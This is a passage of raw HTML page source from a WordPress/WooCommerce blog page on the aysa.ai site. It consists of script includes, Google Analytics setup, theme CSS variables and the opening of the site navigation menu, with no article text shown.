	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="aysa-js-extra">
/* <![CDATA[ */
var aysa_ajax = {"ajaxurl":"https://aysa.ai/wp-admin/admin-ajax.php","nonce":"d2f328e65b","home_url":"https://aysa.ai"};
//# sourceURL=aysa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/js/aysa.js?ver=1.1.0" id="aysa-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aysa.ai/blog-04/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K5MHR7H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aysa.ai"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MHR7H");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://aysa.ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aysa.ai/wp-json/wp/v2/posts/7617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aysa.ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://aysa.ai/?p=7617' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://aysa.ai/xmlrpc.php">
<style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6{--e-global-color-primary: #DCFCA9;--e-global-color-primary-foreground: #212121;--e-global-color-primary-hover: #cdfb84;--e-global-color-primary-border: #c8fa78;--e-global-color-primary-active: #c3fa6b;--e-global-color-primary-darken-15: #bef95f;--ube-theme-level-color-primary-text: #728357;--ube-theme-level-color-primary-bg: #f8feed;--ube-theme-level-color-primary-border: #f5fee6;--ube-theme-level-color-primary-table-border: #ecfdd2;--ube-theme-level-color-primary-text-darken: #576443;--ube-theme-level-color-primary-border-darken: #ebfdcd;--e-global-color-secondary: #EEE6FE;--e-global-color-secondary-foreground: #212121;--e-global-color-secondary-hover: #d5c1fd;--e-global-color-secondary-border: #cdb5fc;--e-global-color-secondary-active: #c4a9fc;--e-global-color-secondary-darken-15: #bc9cfb;--ube-theme-level-color-secondary-text: #7b7784;--ube-theme-level-color-secondary-bg: #fbfafe;--ube-theme-level-color-secondary-border: #faf8fe;--ube-theme-level-color-secondary-table-border: #f6f2fe;--ube-theme-level-color-secondary-text-darken: #625f69;--ube-theme-level-color-secondary-border-darken: #eae2fb;--e-global-color-text: #777777;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #8a8a8a;--e-global-color-text-border: #909090;--e-global-color-text-active: #969696;--e-global-color-text-darken-15: #9d9d9d;--ube-theme-level-color-text-text: #3d3d3d;--ube-theme-level-color-text-bg: #e3e3e3;--ube-theme-level-color-text-border: #d8d8d8;--ube-theme-level-color-text-table-border: #b8b8b8;--ube-theme-level-color-text-text-darken: #232323;--ube-theme-level-color-text-border-darken: #cbcbcb;--e-global-color-accent: #664CCE;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #806ad6;--e-global-color-accent-border: #8874d9;--e-global-color-accent-active: #917edc;--e-global-color-accent-darken-15: #9988de;--e-global-color-accent-darken-25: #bcb0e9;--e-global-color-accent-darken-35: #ded8f4;--ube-theme-level-color-accent-text: #35276b;--ube-theme-level-color-accent-bg: #e0dbf5;--ube-theme-level-color-accent-border: #d4ccf1;--ube-theme-level-color-accent-table-border: #afa1e5;--ube-theme-level-color-accent-text-darken: #221946;--ube-theme-level-color-accent-border-darken: #c3b8ec;--e-global-color-border: #ededed;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #d9d9d9;--e-global-color-border-border: #d3d3d3;--e-global-color-border-active: #cdcdcd;--e-global-color-border-darken-15: #c6c6c6;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #f9f9f9;--ube-theme-level-color-border-table-border: #f5f5f5;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ececec;--e-global-color-dark: #000000;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #131313;--e-global-color-dark-border: #191919;--e-global-color-dark-active: #1f1f1f;--e-global-color-dark-darken-15: #262626;--ube-theme-level-color-dark-text: #000000;--ube-theme-level-color-dark-bg: #cccccc;--ube-theme-level-color-dark-border: #b7b7b7;--ube-theme-level-color-dark-table-border: #7a7a7a;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #aaaaaa;--e-global-color-light: #f8f8f8;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e4e4e4;--e-global-color-light-border: #dedede;--e-global-color-light-active: #d8d8d8;--e-global-color-light-darken-15: #d1d1d1;--ube-theme-level-color-light-text: #808080;--ube-theme-level-color-light-bg: #fdfdfd;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fbfbfb;--ube-theme-level-color-light-text-darken: #666666;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #cccccc;--e-global-color-gray-foreground: #212121;--e-global-color-gray-hover: #b8b8b8;--e-global-color-gray-border: #b2b2b2;--e-global-color-gray-active: #acacac;--e-global-color-gray-darken-15: #a5a5a5;--ube-theme-level-color-gray-text: #6a6a6a;--ube-theme-level-color-gray-bg: #f4f4f4;--ube-theme-level-color-gray-border: #f0f0f0;--ube-theme-level-color-gray-table-border: #e4e4e4;--ube-theme-level-color-gray-text-darken: #505050;--ube-theme-level-color-gray-border-darken: #e3e3e3;--e-global-color-muted: #ababab;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #9b9b9b;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #aeaeae;--e-global-color-placeholder-border: #b4b4b4;--e-global-color-placeholder-active: #bababa;--e-global-color-placeholder-darken-15: #c1c1c1;--ube-theme-level-color-placeholder-text: #505050;--ube-theme-level-color-placeholder-bg: #ebebeb;--ube-theme-level-color-placeholder-border: #e3e3e3;--ube-theme-level-color-placeholder-table-border: #cbcbcb;--ube-theme-level-color-placeholder-text-darken: #363636;--ube-theme-level-color-placeholder-border-darken: #d6d6d6;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="g5core-custom-css">                 .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_gallery_thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-yith-woocompare-image:before {                    padding-top: 70%;                }            .g5blog__single-layout-6 .g5core-page-title + .g5blog__single-featured{                padding-top: 0px;            }.display-1 {font-family: 'Plus Jakarta Sans' !important;font-size: 56px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-2 {font-family: 'Plus Jakarta Sans' !important;font-size: 40px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-3 {font-family: 'Plus Jakarta Sans' !important;font-size: 60px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-4 {font-family: 'Plus Jakarta Sans' !important;font-size: 16px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.text-color{color:#777777!important}.accent-text-color{color:#664CCE!important}.accent-text-hover-color:hover{color:#664CCE!important}.accent-bg-color{background-color:#664CCE!important}.accent-bg-hover-color:hover{background-color:#664CCE!important}.accent-border-color{border-color:#664CCE!important}.accent-border-hover-color:hover{border-color:#664CCE!important}.border-text-color{color:#ededed!important}.border-text-hover-color:hover{color:#ededed!important}.border-bg-color{background-color:#ededed!important}.border-bg-hover-color:hover{background-color:#ededed!important}.border-border-color{border-color:#ededed!important}.border-border-hover-color:hover{border-color:#ededed!important}.heading-text-color{color:#000!important}.heading-text-hover-color:hover{color:#000!important}.heading-bg-color{background-color:#000!important}.heading-bg-hover-color:hover{background-color:#000!important}.heading-border-color{border-color:#000!important}.heading-border-hover-color:hover{border-color:#000!important}.caption-text-color{color:#ababab!important}.caption-text-hover-color:hover{color:#ababab!important}.caption-bg-color{background-color:#ababab!important}.caption-bg-hover-color:hover{background-color:#ababab!important}.caption-border-color{border-color:#ababab!important}.caption-border-hover-color:hover{border-color:#ababab!important}.placeholder-text-color{color:#9b9b9b!important}.placeholder-text-hover-color:hover{color:#9b9b9b!important}.placeholder-bg-color{background-color:#9b9b9b!important}.placeholder-bg-hover-color:hover{background-color:#9b9b9b!important}.placeholder-border-color{border-color:#9b9b9b!important}.placeholder-border-hover-color:hover{border-color:#9b9b9b!important}.primary-text-color{color:#DCFCA9!important}.primary-text-hover-color:hover{color:#DCFCA9!important}.primary-bg-color{background-color:#DCFCA9!important}.primary-bg-hover-color:hover{background-color:#DCFCA9!important}.primary-border-color{border-color:#DCFCA9!important}.primary-border-hover-color:hover{border-color:#DCFCA9!important}.secondary-text-color{color:#EEE6FE!important}.secondary-text-hover-color:hover{color:#EEE6FE!important}.secondary-bg-color{background-color:#EEE6FE!important}.secondary-bg-hover-color:hover{background-color:#EEE6FE!important}.secondary-border-color{border-color:#EEE6FE!important}.secondary-border-hover-color:hover{border-color:#EEE6FE!important}.dark-text-color{color:#000000!important}.dark-text-hover-color:hover{color:#000000!important}.dark-bg-color{background-color:#000000!important}.dark-bg-hover-color:hover{background-color:#000000!important}.dark-border-color{border-color:#000000!important}.dark-border-hover-color:hover{border-color:#000000!important}.light-text-color{color:#f8f8f8!important}.light-text-hover-color:hover{color:#f8f8f8!important}.light-bg-color{background-color:#f8f8f8!important}.light-bg-hover-color:hover{background-color:#f8f8f8!important}.light-border-color{border-color:#f8f8f8!important}.light-border-hover-color:hover{border-color:#f8f8f8!important}.gray-text-color{color:#cccccc!important}.gray-text-hover-color:hover{color:#cccccc!important}.gray-bg-color{background-color:#cccccc!important}.gray-bg-hover-color:hover{background-color:#cccccc!important}.gray-border-color{border-color:#cccccc!important}.gray-border-hover-color:hover{border-color:#cccccc!important}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #fff;}@media screen and (max-width: 991.98px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.g5core-menu-mobile .main-menu .x-mega-sub-menu .vc_column_container,.g5core-menu-mobile .main-menu .x-mega-sub-menu .elementor-column{width: 100%;    }}@media (min-width: 992px) {    body.g5core__header-layout-stretched .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container,     .g5core-site-footer.footer-layout-stretched > .container,     .g5core-page-title.page-title-layout-stretched > .container{    max-width: var(--g5-layout-stretched-width);}body.g5core__stretched_content .e-con-boxed.e-parent {    --container-max-width: var(--g5-layout-stretched-width);    }body.site-style-bordered {    border: solid var(--g5-site-style-bordered-width) var(--g5-site-style-bordered-color);  }  .g5core-site-bordered-top,.g5core-site-bordered-bottom {    border-top: solid var(--g5-site-style-bordered-width) var(--g5-site-style-bordered-color);  }  body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area {    margin-left: var(--g5-site-style-bordered-width);    margin-right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-header-vertical {    top: var(--g5-site-style-bordered-width);    bottom: var(--g5-site-style-bordered-width);  }  body.site-style-bordered.admin-bar .g5core-header-vertical {    top: calc(var(--g5-site-style-bordered-width) + 32px);  }  body.site-style-bordered .g5core-header-vertical-left {    margin-left: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-header-vertical-right {    margin-right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-site-footer-fixed {    bottom: var(--g5-site-style-bordered-width);    left: var(--g5-site-style-bordered-width);    right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-back-to-top {    bottom: calc(var(--g5-site-style-bordered-width) - 10px);    right: calc(var(--g5-site-style-bordered-width) - 10px);  }  body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {    left: calc(var(--g5-site-style-bordered-width) + 10px);  }}body {--e-global-typography-primary-font-family: Manrope !important;--e-global-typography-primary-font-weight : 400 !important;--e-global-typography-text-font-family : Manrope !important;--e-global-typography-text-font-weight: 500 !important;}:root{--g5-body-font: "Manrope"; --g5-body-font-size: 16px; --g5-body-font-weight: 500; --g5-body-font-style: normal; --g5-body-text-transform: none; --g5-body-letter-spacing: 0em; --g5-body-line-height: 1.75; --g5-primary-font: "Manrope"; --g5-primary-font-weight: 400; --g5-primary-font-style: normal; --g5-primary-text-transform: none; --g5-primary-letter-spacing: 0em; --g5-h1-font: "Plus Jakarta Sans"; --g5-h1-font-size: 52px; --g5-h1-font-weight: 700; --g5-h1-font-style: normal; --g5-h1-text-transform: none; --g5-h1-letter-spacing: 0em; --g5-h1-line-height: 1.3; --g5-h2-font: "Plus Jakarta Sans"; --g5-h2-font-size: 40px; --g5-h2-font-weight: 700; --g5-h2-font-style: normal; --g5-h2-text-transform: none; --g5-h2-letter-spacing: 0em; --g5-h2-line-height: 1.4; --g5-h3-font: "Plus Jakarta Sans"; --g5-h3-font-size: 32px; --g5-h3-font-weight: 700; --g5-h3-font-style: normal; --g5-h3-text-transform: none; --g5-h3-letter-spacing: 0em; --g5-h3-line-height: 1.3125; --g5-h4-font: "Plus Jakarta Sans"; --g5-h4-font-size: 24px; --g5-h4-font-weight: 700; --g5-h4-font-style: normal; --g5-h4-text-transform: none; --g5-h4-letter-spacing: 0em; --g5-h4-line-height: 1.5; --g5-h5-font: "Plus Jakarta Sans"; --g5-h5-font-size: 20px; --g5-h5-font-weight: 700; --g5-h5-font-style: normal; --g5-h5-text-transform: none; --g5-h5-letter-spacing: 0em; --g5-h5-line-height: 1.6; --g5-h6-font: "Plus Jakarta Sans"; --g5-h6-font-size: 18px; --g5-h6-font-weight: 700; --g5-h6-font-style: normal; --g5-h6-text-transform: none; --g5-h6-letter-spacing: 0em; --g5-h6-line-height: 1.67; --g5-display-1-font: "Plus Jakarta Sans"; --g5-display-1-font-size: 56px; --g5-display-1-font-weight: 400; --g5-display-1-font-style: normal; --g5-display-1-text-transform: none; --g5-display-1-letter-spacing: 0em; --g5-display-2-font: "Plus Jakarta Sans"; --g5-display-2-font-size: 40px; --g5-display-2-font-weight: 400; --g5-display-2-font-style: normal; --g5-display-2-text-transform: none; --g5-display-2-letter-spacing: 0em; --g5-display-3-font: "Plus Jakarta Sans"; --g5-display-3-font-size: 60px; --g5-display-3-font-weight: 400; --g5-display-3-font-style: normal; --g5-display-3-text-transform: none; --g5-display-3-letter-spacing: 0em; --g5-display-4-font: "Plus Jakarta Sans"; --g5-display-4-font-size: 16px; --g5-display-4-font-weight: 400; --g5-display-4-font-style: normal; --g5-display-4-text-transform: none; --g5-display-4-letter-spacing: 0em; --g5-color-accent: #664CCE; --g5-color-accent-foreground: #fff; --g5-color-accent-brightness: #806ad6; --g5-color-border: #ededed; --g5-color-heading: #000; --g5-color-placeholder: #9b9b9b; --g5-color-primary: #DCFCA9; --g5-color-primary-foreground: #222; --g5-color-primary-brightness: #cdfb84; --g5-color-secondary: #EEE6FE; --g5-color-secondary-foreground: #222; --g5-color-secondary-brightness: #d5c1fd; --g5-color-dark: #000000; --g5-color-dark-foreground: #fff; --g5-color-dark-brightness: #131313; --g5-color-light: #f8f8f8; --g5-color-light-foreground: #222; --g5-color-light-brightness: #e4e4e4; --g5-color-gray: #cccccc; --g5-color-gray-foreground: #222; --g5-color-gray-brightness: #b8b8b8; --g5-color-text-main: #777777; --g5-color-muted: #ababab; --g5-color-link: #000; --g5-color-link-hover: #191919; --g5-top-bar-background-color: #f9f9f9; --g5-top-bar-text-color: #000000; --g5-top-bar-text-hover-color: #000000; --g5-top-bar-border-color: #eee; --g5-mobile-top-bar-background-color: #f6f6f6; --g5-mobile-top-bar-text-color: #1b1b1b; --g5-mobile-top-bar-text-hover-color: #999; --g5-mobile-top-bar-border-color: #eee; --g5-top-bar-font: "Plus Jakarta Sans"; --g5-top-bar-font-size: 14px; --g5-top-bar-font-weight: 600; --g5-top-bar-font-style: normal; --g5-top-bar-text-transform: none; --g5-top-bar-letter-spacing: 0em; --g5-site-style-bordered-color: #eee; --g5-site-style-bordered-width: 30px; --g5-content-padding-top: 0px; --g5-content-padding-bottom: 100px; --g5-menu-font: "Plus Jakarta Sans"; --g5-menu-font-size: 16px; --g5-menu-font-weight: 600; --g5-menu-font-style: normal; --g5-menu-text-transform: none; --g5-menu-letter-spacing: 0em; --g5-submenu-font: "Plus Jakarta Sans"; --g5-submenu-font-size: 16px; --g5-submenu-font-weight: 500; --g5-submenu-font-style: normal; --g5-submenu-text-transform: none; --g5-submenu-letter-spacing: 0em; --g5-logo-font: "Plus Jakarta Sans"; --g5-logo-font-size: 40px; --g5-logo-font-weight: 700; --g5-logo-font-style: normal; --g5-logo-text-transform: none; --g5-logo-letter-spacing: 0em; --g5-logo-line-height: 1.3; --g5-header-bg-color: #fff; --g5-header-text-color: #000; --g5-header-text-hover-color: #000; --g5-header-border-color: #ededed; --g5-header-disable-color: #9b9b9b; --g5-header-sticky-bg-color: #fff; --g5-header-sticky-text-color: #000; --g5-header-sticky-text-hover-color: #000; --g5-header-sticky-border-color: #ededed; --g5-header-sticky-disable-color: #9b9b9b; --g5-header-mobile-bg-color: #fff; --g5-header-mobile-text-color: #000; --g5-header-mobile-text-hover-color: #000; --g5-header-mobile-border-color: #ededed; --g5-header-mobile-sticky-bg-color: #fff; --g5-header-mobile-sticky-text-color: #000; --g5-header-mobile-sticky-text-hover-color: #000; --g5-header-mobile-sticky-border-color: #ededed; --g5-navigation-bg-color: #fff; --g5-navigation-text-color: #000; --g5-navigation-text-hover-color: #000; --g5-navigation-border-color: #ededed; --g5-navigation-disable-color: #9b9b9b; --g5-submenu-bg-color: #fff; --g5-submenu-bg-hover-color: #fff; --g5-submenu-text-color: #9B9B9B; --g5-submenu-text-hover-color: #000; --g5-submenu-heading-color: #000; --g5-submenu-border-color: #fff; --g5-logo-max-height: 36px; --g5-logo-sticky-max-height: 32px; --g5-logo-mobile-max-height: 36px; --g5-logo-mobile-sticky-max-height: 36px}</style><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://aysa.ai/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://aysa.ai/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-180x180.png" />
<meta name="msapplication-TileImage" content="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style></head>
<body class="wp-singular post-template-default single single-post postid-7617 single-format-standard wp-embed-responsive wp-theme-groww wp-child-theme-groww-child theme-groww woocommerce-no-js chrome no-sidebar business site-style-wide g5core__stretched_content g5core__header-layout-stretched g5blog__single-layout-1 g5blog__single-featured-align-wide g5blog__single-has-post-related bg-single-related-post elementor-default elementor-kit-6">
	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		<header id="site-header" class="g5core-site-header header-style-layout-02 header-layout-stretched groww-top-bar-py-10 header-sticky header-sticky-simple" data-layout="layout-02" data-responsive-breakpoint="991">
					<div class="g5core-header-desktop-wrapper sticky-area">
	<div class="container">
		<div class="g5core-header-inner">
			<div class="g5core-site-branding">
			<a href="https://aysa.ai/" title="Aysa AI-SEO OS for SMBs">
			<img class="site-logo" src="https://aysa.adverlink.net/wp-content/uploads/2025/09/aysa-ai-logo.png" alt="Aysa AI-SEO OS for SMBs">
					</a>
	</div>			<nav class="g5core-primary-menu site-menu content-fill content-center" data-xmenu-container-width="1200">
			<ul id="main-menu" class="main-menu menu-horizontal x-nav-menu"><li id="menu-item-1552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.adverlink.net/"><span class='x-menu-link-text'>Home</span></a></li>
<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/about-us/"><span class='x-menu-link-text'>About Us</span></a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/how-aysa-works/"><span class='x-menu-link-text'>How it Works</span></a></li>
<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/pricing-plan/"><span class='x-menu-link-text'>Pricing Plan</span></a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1553" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/contact-us/"><span class='x-menu-link-text'>Contact Us<span class="caret"></span></span><span class='x-caret'></span></a>
<ul class="sub-menu x-animated x-fadeInUp" style="">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1554" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/blog/"><span class='x-menu-link-text'>Blog</span></a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-1556" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/case-study/"><span class='x-menu-link-text'>Case Studies</span></a></li>
</ul>
</li>
</ul>	</nav>			<div class="g5core-header-customize g5core-header-customize-after_menu">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-search-button-canvas">
				<div class="g5core-search-button g5core-search-button-canvas">
